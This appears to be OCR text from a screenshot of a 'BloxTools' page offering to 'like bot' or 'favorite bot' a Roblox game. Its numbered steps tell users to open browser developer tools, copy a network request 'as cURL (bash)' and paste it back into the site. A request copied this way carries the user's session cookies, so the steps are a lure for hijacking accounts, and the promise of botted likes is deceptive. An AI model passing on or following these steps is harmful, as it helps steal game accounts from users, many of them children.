 (9) fuis le tueur [ NEW UPDATE !
BloxTools
bloxtools.org/dev/FavoriteBot
Home
Like Bot
Dislike Bot
Favorite Bot
BloxTools
Copy Key
Paste Key
Key:sNQFfpFJhAtmXLB7REXQceLX8xMQvgsaasDdZ9Au
Place ID
9334256376
Open Dislike API
FavoriteBot Help
How to bot places
Step 1 Go to Game you want to like bot and copy the game ID then paste
the game ID in the textbox labeled "Place ID".
Step 2 Press "Copy Key" and paste the key in the text box labeled "paste
key
Step 3 Press the button that says "open console". Once you're done go
ahead and inspect element on the console and head over to the tab
labeled "network" once here you can click "ctrl" and "r" on your keyboard
to refresh the page
Step 4 Then right click on "favorite-bot" and hover over copy, a bunch of
options will pop up go ahead and select "Copy as cURL (bash)" once
that's done if you click back to this website and your place likes will be
botted!
9+
1
57°F Mostly cloudy
10:29 AM
7/29/2022